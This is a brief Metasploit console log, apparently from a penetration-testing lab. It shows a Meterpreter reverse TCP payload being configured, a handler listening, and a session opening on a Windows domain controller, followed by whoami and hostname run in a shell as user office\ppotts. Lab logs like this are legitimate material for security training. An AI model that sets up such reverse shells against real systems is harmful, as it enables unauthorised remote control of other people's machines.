 Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
LHOST => tun0
LPORT => 4000
[*] Started reverse TCP handler on 10.10.16.67:4000
[*] Meterpreter session 1 opened (10.10.16.67:4000 -> 10.10.11.3:52232) at 2024-02-21 16:18:51 -0500
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 7572 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts
C:\Program Files\LibreOffice 5\program>hostname
hostname
DC
C:\Program Files\LibreOffice 5\program>